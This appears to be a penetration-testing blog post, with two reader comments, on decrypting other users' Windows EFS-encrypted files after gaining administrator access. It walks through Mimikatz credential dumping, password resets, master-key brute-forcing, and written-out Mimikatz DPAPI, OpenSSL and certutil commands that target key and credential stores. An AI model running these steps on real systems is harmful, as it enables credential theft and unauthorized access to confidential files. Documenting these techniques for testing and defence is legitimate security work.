Recently came across scenario on decryption of EFS ( Encrypted File System) encrypted files. Encrypted File System (EFS) is a Microsoft Windows feature for encrypting files nad folders on NTFS drives.
How to encrypt a file ?
Its simple, just follow below steps,
 |
| Encrypting folder name 'Encrypt' with user 'Administrator' |
 |
| Attempt to access file with user 'admin' |
Now its clear, that only user who encrypted the file can decrypt it!..
In your penetration testing, you must get an administrator level access the system for decryption of EFS files.
Possible Ways,
Step 1 : Using 'Cipher' command in Windows, you can encrypt / decrypt files, view encrypted file information and use it further for your attacks, I have executed below command with user 'admin' which is administrator account on the system and found that files are encrypted by user named 'Administrator' - That's what important to us!
 |
| Using Cipher command to know information about encrypted file |
Case 1 : Once you have administrator level access to the system, I would suggest,
1. Extract system passwords from memory with Mimikatz, and get the password for account 'Administrator' ( Password for user which encrypted the file) ,
2. Authenticate over SMB and access EFS encrypted files just like normal files . - This is of course simple trick.
Case 2 : I also tried changing 'administrator' password from account 'admin' and it works, you can just login with your new password and still be able to access EFS encrypted files - So no dependencies even if password is changed.
Case 3: What if because of some reason, you are not able to extract windows password from system memory, or what if system access is configured via SmartCard, you may not find domain passwords/local administrator passwords in system memory.
In this case 3, it becomes a challenge, because you dont have valid password for the account 'Administrator' and hence it wont be possible to access EFS encrypted files directly even via other administrator user name 'admin'
Now in this case, there are two approaches,
1. Using 'admin' credentials attempt to execute Mimikatz::Crypto commands mentioned below
- https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files
( This is quite complex process but yes you can definitely follow the steps and attempt to recover your keys )

2. Using 'admin' credentials - Install a tool "Advanced EFS Data Recovery Tool" - Its commercial (https://www.elcomsoft.com/aefsdr.html)
Using this tool, you will be able to identify EFS encrypted files throughout disk, and find following two important keys :
- Private Key
- Master Key
Private key is encrypted with Master key.
In order to decrypt this Master key we need to conduct bruteforce attack.
Usually password is -
- User account password
- Same key as a password
Here are some of the POC which I simulated in my test environment.
 |
| "Maliciousadmin" user doesnt have access to encrypted file - Create by Other user |
 |
| "Malicousadmin" installs EFS recovers |
 |
| Scanning for Private/Master keys and Encrypted files |
 |
| Launching Bruteforce attack against Master key |
 |
| Launching Bruteforce attack |
 |
| Decrypted Keys - Now can be used for decrypting files |
 |
 |
| Files Decrypted with "malicioususer" |
Hope this was helpful!
Decry pt the EFS encrypted file a bit hard way :
Step 1: Login with userid "malicioususer" -
Step 2: In our scenario we need to extract keys for user "admin" who has encrypted the confidential file.
For this, we need to navigate to
"C:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\<file name>
Step 3: Running crypto:system on above file path results in generation of Public Key in a filename with extension .der
Step 4:
 |
| Encrypted Private Key |
 |
| Confirming the private key |
 |
| Extracting Master Key |
 |
| Decrypted Master Key |
 |
| Decrypting Private key with master key |
 |
| Export private key to .pvk file |
 |
| Extracting Certificate |
 |
| Importing Certificate and Decrypted EFS encrypted file |
Path Details : (Reference : Link )
Public Key Path :
C:\Users\admin\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\D0180B88439A31CB850E1AAF6091B6006C0F2E9F
O/P = D0180B88439A31CB850E1AAF6091B6006C0F2E9F.der
Private Key Path :
C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-3064908807-4107569833-3502535929-1000\5a4d2e06b944070e8dd6cffc489cf70e_e9e8e1d7-f64e-4e1f-879f-5d5a9f4fabe7
O/P = b9fd6a85-6138-4a2b-98be-3acb31f7779b
Confirm Private Key and get master key requires Path :
C:\Users\admin\AppData\Roaming\Microsoft\Protect\S-1-5-21-3064908807-4107569833-3502535929-1000
O/P = {9d684db5-a8a9-4193-b364-5c270f321408}
All Required Keys :
Public Key - D0180B88439A31CB850E1AAF6091B6006C0F2E9F.der
Private Key - b9fd6a85-6138-4a2b-98be-3acb31f7779b
Master Key - {9d684db5-a8a9-4193-b364-5c270f321408}
Key Extraction :
Extracting Public Keys : (Stored in .DER file )
mimikatz # crypto::system /file:"C:\Users\admin\AppData\Roaming\Microsoft\System
Certificates\My\Certificates\D0180B88439A31CB850E1AAF6091B6006C0F2E9F" /export
Extracting Private Keys :
mimikatz # dpapi::capi /in:"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\
S-1-5-21-3064908807-4107569833-3502535929-1000\5a4d2e06b944070e8dd6cffc489cf70e_
e9e8e1d7-f64e-4e1f-879f-5d5a9f4fabe7"
Extracting Master Keys :
mimikatz # dpapi::masterkey /in:"C:\Users\admin\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3064908807-4107569833-3502535929-1000\9d684db5-a8a9-4193-b364-5c270f3
21408"
Decrypt Master Keys : ( Password Required )
mimikatz # dpapi::masterkey /in:"C:\Users\admin\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3064908807-4107569833-3502535929-1000\9d684db5-a8a9-4193-b364-5c270f3
21408" /password:test@123
Decrypt Private Keys : (Store in .pvk file)
mimikatz # dpapi::capi /in:"C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\
S-1-5-21-3064908807-4107569833-3502535929-1000\5a4d2e06b944070e8dd6cffc489cf70e_
e9e8e1d7-f64e-4e1f-879f-5d5a9f4fabe7" /masterkey:0f2d0b68ebd591f4feab3366a947672
d0886dc6a
Building the PFX - This requires OpenSSL v 1.x
Download from : Link
openssl x509 -inform DER -outform PEM -in C:\OpenSSL-Win32\D0180B88439A31CB850E1AAF6091B6006C0F2E9F.der -out C:\OpenSSL-Win32\public.pem
openssl rsa -inform PVK -outform PEM -in C:\OpenSSL-Win32\raw_exchange_capi_0_b9fd6a85-6138-4a2b-98be-3acb31f7779b.pvk -out C:\OpenSSL-Win32\private.pem
openssl pkcs12 -in C:\OpenSSL-Win32\public.pem -inkey C:\OpenSSL-Win32\private.pem -password pass:mimikatz -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out C:\OpenSSL-Win32\cert.pfx
Importing Certificate :
certutil -user -p mimikatz -importpfx cert.pfx NoChain,NoRoot
Reference :https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files
I know its already available but wanted to replicate it on my test environment!
Hope this is helpful.


I should decrypt an EFS file without a certificate. I had this file on the pc and a copy on the pen drive
ReplyDeletebut the hard drive burned and I lost the certificate I had not exported to the pen drive
How can I access these files? Now he tells me "access denied"
can you help me? I'm not an expert
i have the same problem, what happens if i dont have acces to the system with the keys? i mean, i have the encrypted files into external HDD... help please :(
Delete